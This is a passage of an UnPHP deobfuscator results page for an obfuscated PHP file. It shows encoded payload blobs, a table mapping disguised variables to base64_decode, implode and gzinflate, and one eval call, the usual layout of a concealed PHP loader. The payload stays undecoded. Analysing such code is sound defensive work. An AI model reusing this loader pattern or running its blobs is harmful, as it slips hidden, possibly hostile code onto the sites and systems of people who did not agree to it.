&#x27;hQ76G6JLMZtrZEl1Ic8thinUmFZjHZ3Gdvnnz4892zgT1fzLIgdpKMyGig/dEmOlZpDCXtqs510IY8LIg/kn5rysYdWXgBm3nHwwrXFgj9nOfraBIxFzTKivcIlRvSwVKSONII0vmxicj7+hmCBe82Q8YJY+Y8kVsQWsXhLEBKZ3IVxXX+huk7EDjbByHfgKAzsLUfJ77YYXJ3uOGSftmgC9UGGE9HdBO8rSH77R/aEIeKhpa6oiqVEkoXUdOuCBSutHNNBd0o5PY+Mx2Onzoa3Q95M5dtrXT/[base64]/oNB+sVSEn2NEjgvBIlV3QRwcJ7JnVCtGU9D0KPqQA98MSE6hlXewXOWilrXbDWOAc1MfzsRuEkOPt5MyQ6tMJzNI0u6CrAuY/+3qHPL8fy4iEcwzBWT8MJzQLJIgxh+413J84D18/BGTkXKWDU5wB2UrBpQNhzJkI3msNE9hMN6BxO4xbe6LAev3/HPqCc4ZlOEgNFPOvlO/aEWrXgbsccIoh5U1nLmc2se3jZQ1wwX+osoEB0l2LaLGWN2VRUMMMskpROliXBGIhMGRrJGbdopD5U5cEoyTBeFJfGjN98ldiwIGucO9RivJ+CDUaLKoCjt/gys9kXBucsaGXAsH5fch9/LGHlZNxgycvGKXMWl5xiHBk8VVY4wbECnGApKp/[base64]/AgWeEcuKIEzywrs7qW4GxVPSDBV5eBzBVlCF15iZUt4lfz1lOpAZXgkItCSUkDWu/+vDdtSrZNyILsVaCQXoBM/5qVQkJ6AbJMdipwmVkos0q4qXI6QKHs/ApoWFvYgCiUXiGzVFkt3yyJrlKLsr7kGQast5iXQWJyQVAE56UCIjin7evStV2hWqpqJ9dt8/oov30NB9dierd4FNrsrNq00ww2AMkoi0Zool9yATSu5qLxmXWH9zu2fnN+BZW1b6eFYjyVBDAUccPIsL4xciql2leMa8MNFyC1J013LhS5eJHoJCSXlArs/GOKLcUjPS7Hu1OuI47nudIf1ToJKwy9i3O+NPESVlMEEtL5hbezTpKT7MQ+aVs16WOsnZat7ebPrneS7lSP/9M/3alVtq26GXeQ4Gq1rWvhASljV1E6OR4KD8ii8swIZbUlr2tb7miAvtEmMN4Ds7gD4z3+X+MdD3jJ2bdDhZFxqsgyZOom0Wz2IULmLqe/oJugfaMLlkINiQv/IhoWQtXqjMIpMXojEDrvA7ViWpnjVQyo+/fLx/HdBxnd0TeurefGMXWBEsgQLsLPzn00Q4s314mzReJTYlqlP80/nv359O2/3gAiunU191LpQcw9emyZs0DfsXY/lyyf46pP3U63uDBwnlnpAfObPHZED54++1dPKGgtDp8QNSK7j/igAcyNhnR8XyTDQZsHABCXAI2JA7UgiccAd6oHAYD3nZ3ciU5WsddWVVC2qILtExZ51eVraiOKb/[base64]/HKOSn3hC+W7Kai60IDNzRFK2sIs7oBhOQ+C+RpuIU9GYQLnCq5EFz24VtGeA4IyaksNFz0uEuiwKK8IjRN+HiRZYBZuZBgn1LPU9O1XuWJK3u1WIYn3K1fvwKHJXkyHFpDJtxOtOZRgXF0KboaI1zzAh10fzzc5IKOkOMHtqhcekQyvGfAFinqNh//1+N/s9X1ak3Qqy/bbX35shFN5p6mhLjE90ilzDgkhiqBJ4xSV8WtVi13NWsN92UQBCFORPQETjsXDAUHFeEU0c6DMFgUoygKZ1dD2/TnNGMhX8tBvTSErY33NDXDv7AlqR+W+dLoESS8yYO1oRzICwRDMZjONu1SLxIL3Uisgpei1YGkCvf4yUxTumZ2nXsFGrFO7YIFWkdhyYTlNBxYuNLSmopya9mVKF8epAGLrGti9VAyfAJLXAorklpXloPNsMKxQRpPtXMDE52qGZHsibEpN9JxA7gItZhJRiGx&#x27;}, {&#x27;key&#x27;: 4, &#x27;value&#x27;: &#x27;CV89TPh90+pyiKgtukyqm1x7tL2kiFLo8DviWb4nvkhA0YWOqNpjG++1co92NAHpOTyVe8bKXeUTJ7QztsjNp9t8l7rFb6zm1HCXDZ2Qz3qEV36UWsbsAho4veGmC9VW5bg9kNuZbKUWvRpTn2Il5DovduHK814G1aV3vGk7GGAkV9ibUUqPfksfd3IGNgOUSX98/BHhyaDj0Qu8EJGM6dc6JBVbEpJXQ28CGV2EY1W8ME4utNx7neL9NpsWt1KWZlriGtZWYaWk6kjJN6A+wkdRUK9SgAy4fU1h0vhoFJE7PvyRoawMiBv+hwJ8Sl6IrMNkXuThjRwaKjizCqMxyceG2oPkWbT3mBRv6Ok/[base64]//9Zth/8H+w3axiWk3mnNkk5rqrm4tt/+DuK82/CwjJtB5cX130H8mPti2LV1sqgCaIQWIS9SLVzTNYUXMBwKNYY89LIeloh11tZFAk0EUtd4sKYyCtO9hrW3VHZHYbssdDdAng+ZQr/WNquM8xJG/fMyJHVGg+E2JNrwXWIvkbIBo4gYWC8TJ6PvDvFr0e4iSWFEvBTp8m/VyFXuMCq7MqHpxmhXSi4TMqvXO/rj5bvR07cfjmobtEwbAXw3w8mje2D+1WBY4UfeDdu3zHDAPMNVH++fXtXo5uvVhmTd3Ps2iJtNJsqSPL+9aTyC+RrQ8opvbhc5i/D/kdD5BhmATdHF1VfMDF4eDoQJsOJDdMdOuUPHrB8VX91tcNy2V7Vzc3lcPCtqXyjxU9eJfQqo6iRn5KtnHB1L8YmQxRkqrCd/n9NNLROReRpTN8OVqyBbqmlFVavmUr6A47k3q95Gdq7+tyf2iqC8xt5ZGH9790pG5eqT9FbB1kBdWWfFaMXLcEhUfn43zyulBVwocGh+1aTkCHAjbSarYvCiJGVzJ3TO/GSlsltoMuLOCOMmYRAk/OySoeHAINsipgiPaS2DfS9/lOVAe+mV9CxOBR2bduAVhD/BS3cZnZ8Z6qSFG9S23dcVLUIXjeE8Vdhd/N4ffbgO/ub3qUkdgVug2/RpBffX7XRUPX7c+Pt0pzaqetedm9p2obPhTRj16BKwUa0y69X5NUbx3hXxrAvWJi3gjVNVd5JV9B4yU68M4ENaZRMEY/HIU7otlag23/GWwQq1J5n5CrltlVsMesLVhFxjZ6PGzZZe7xgR1TbUfXbbNpSBdlfFNuHu8ORtYbihk0ZwqvDvxpd2uU5aBSxA3kka3Onn8eWQboTv4/8NAhzwG7JWSmqtkdWsUo9CFx60e51akwcseAN5/I7x12DGL3muwozXYL8e8zzygsnVKtyvKdfA/vYCv2ZLV5+/rkb6LsCqCvHWLQgH9Gs2an3MfZ35O2pgLSFeUhl4P3cU5mEt0KzHgwXkYsMIb0HRLfpaaIvooiTwB33KIMI264joY3AykkhJDBAqRYalFaUysnrrkoaMWyZsnYt4VNZkUw5QPFmuKMB7lYos37+GJQLJo0+tVpdu3LAlgnMysOdsEch/9f3oEhwKBQ5kwnCYf6B2fZvystQLnA3RhVQXH2jPvTWdpbBQr3AsZ0mOJX/urek8jkS6ceRHxduZSJI+/1aE2Gz5yRlee5/HdTkWMgrnDtTZ/OKdij4m6uPKvQ3rw/[base64]/fRCfcHxL1yGH/XSn0vyKjOZ9+9PWhDR9MtoX9KTeLyIDel8xBfKGFAbrQpkN6N+gKKsO67ER4IwsEveJl1o6u9d7qbvNHV5M1CNdzb+E7xna8UC/S67xSeJoemdxK32g2fwG/lh1SAIAMRbO3P/VUQwuA9fEp/FZSlrnuuURPmtzF5F5qYUd84xECwCd6Lq8JrbRURXDk5/Bi65eBGcJJCWdSQadXAa/Ps71pJQ9Sp3tCykTP2oTg+rHC1KK2XW1WH7/APazFJwQqapUPY/XCcxv2vJ4ruPK+xKRnXjot6xKUmqbvmPVbuQBN3ZXPxe16WjP&#x27;}, {&#x27;key&#x27;: 5, &#x27;value&#x27;: &#x27;Fk/Tn3Ri+ClFYqq0mX5lfRdEC/ezbvGHld3uCD4JFGgc39KW3zunvukiODJGjX3K0lN5t7ZW42JNTUt51YyVfkmf5hJ/Ehec1sX9Dk4dZY13WC5JaS0FZbU83QVLgGYH4rsESfqLzcLfSb/nvqhN6M7mjvtX99yHV+4ta0JUP6Pg1SFVUW78fCNo4+88HkR+sGVjN3+ii6e22VfgrXmuO3xIVCcIR9ZOXO6MIf5HAJplqi9yxSiwGIYSOEBwksoofWXVK9lpfVQxdHbuZnDdi1+87c4rgqE3L8n5g2T9LNWYklmwxLWiwbVPjubGx4Ex3KD8/CSUZ9enZrayI/PhvXct965bVOY80YJ9x+z0OuMDVQtvFd8rxsOKxpjH1hlzXGrJRZuAWw1tBM5K7VFlPAilW6YuGSyIyWFD4+qJ8jCGMYZYyD0hbBmMby4CSOh+UxW3VtQHFA08fIAaimgr7KvQtxsrygDMFaBBW6guLHB7k//IoosasKaqylMCFvHD2e3vLp43DFpG2quIKwk9cQVEuljrH/zzUzBsYefvtUoc0VdTp1plpIL64KavpDraTeA/zccKYnULi3AmeecNc9M+Bgs0Tdhe1xubKrnEWPXbqlvxkmZx0mri/dENO8FNO+jEAp5kyJk7K5GPEpTEdUWaZ8ZeEBVnO1I3Y4anxeBGfTGV7JwZencp3CDP8Sr7/[base64]/T6PQrwXDQ7jcalaAmvY6p+M5AmA01eFTA/hxHF9VHdVYtxVcJGh05Esh5mggvjEBeg7HtkTZXPNfGueVmmwfuFD7w8naX/sWcoqFYsI/uRGGwFBfEgi+uLUqZL8zNBTNzIebbncWEdqMJ2yxv3BRvLJXfJMASudZS+HuncQI9MKnaP0Ug7rQvYRuCvt7YoytDK8Ni0ZUacagpnXu4Z9PGlhEZtMwHQdtaBSl124UMDGoX/RxuNhuyuIDJTVDJatY395q7tFBJr3j9k4QdCbpS/lkXVj4+NfkHgotaQRLNoFJ6ghcFm2TEkXPue8ZILfNgIBSklTPpoabz37qPhS41v8fAPLE7J/YODU8cdqtGp7pARMOSBqhxleh/+fKS3yD66skwFVuVHv+egByU/[base64]/iePGDjMx4wGT/dDD/q9plK36UfHhlU7miMj0qHMIKdGc5Z2lM1qWVNscXSY+AbaLuP8J9WpqOVKQJLGjjwstqanInM4sUrbUvTixs9NtzJ0A4iWT6Uak5Qu4XbWHIjwUttaz2X322hr9JLWa1LU9NgqFcBC6wAsWq5WF+WQN9tD4HU32kLQSGR1twrNo/Q37JdoEVs072oWNjpmGSu6/nSiisFrX+a+/D2LUulvDsh9iJOMNuWM1S7xMRz6ZwIS7St353gamH7N8ejQzY6Es+dbPt/yx6Smn+nAUAl8hEgNOm5qsCqr9xefe2A0O7uyuPL+quo76axUo6vDNpyx7gwyLpbgrfgx9aW9W8iYIilzhWwxD/jToe/Xb30qvjZird0adquNUkEN8WnzjDyy0algjD0kxcfXr8ayE8RqtgvSzPUDFzCY5TkAV/4t9FFuJnvFdGkLFLQV8Xm0fqAB+UxNbzLIXa70ti0pLTG7wDYNcMXZNoZvnvxjmHOah9i+vx8M2bX4jY4bLr6N/Kz9PbyoBCfHanqXnTF2DHKwZ1nk2+ucdxnVcOIYG9XMRjyF6d3crHzBR9hTHrwf1pn0w78x31K8+eb7XkafLTrhbIckl1Xmz/XVoDsB/Oz4/8MT3eGxXypZShSVETR9OuseQ7/p/if6qt0bopQto4XW28E0lE8wK5Bdca0awswJlUZcuG9yU1w1JE8yDlKBOjSBgrCDWKgxBPj+4NGPJTSICXGJ2f4mRxqkuJUBqxYB1UXcSnWH5BIZ2TGWgi8AWDFKDnDksgQXEW+dnFWbg23nmWewR/zGyAU+OBBfGlpOm62eRiN7xlFQ1pRUTvJefLWCEAB1ZXxpvA1SY7cbFzfKqg71/rUb7IUlB9BCwLZXO/4lnezVe/orxlf9UrsXtZTH1Bh4Ddv2cS8rLV3hPo9l6ji6DTiVZFQXRG4n38DyATX9f8Od4c0ITRlvAGWu73075XsAh0h39eRUmiS68xm9BHGERZaBdm/x1e2/wE=&#x27;}]</td>
						
					</tr>
				
					<tr>
						<td><strong>$src_y</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">base64_decode</td>
						
					</tr>
				
					<tr>
						<td><strong>$size_data</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">implode</td>
						
					</tr>
				
					<tr>
						<td><strong>$strip_meta</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">gzinflate</td>
						
					</tr>
				
					<tr>
						<td><strong>$quality_result</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block"></td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							9ba75749d6683c54b0d5183cef844646
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							1
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							68 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="YRBUSazQJTpvzLjUmITMgg8OZMsuKj8gLHgNjd6OPjfBfZ3k6NbHteisrlo68rW4">

<script>
var functions = ["implode", "base64_decode", "gzinflate"];
var md5 = "9ba75749d6683c54b0d5183cef844646";
var original_length = 17419;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PgHBdlf3VJlDnMr2M31Zhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769296737736');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>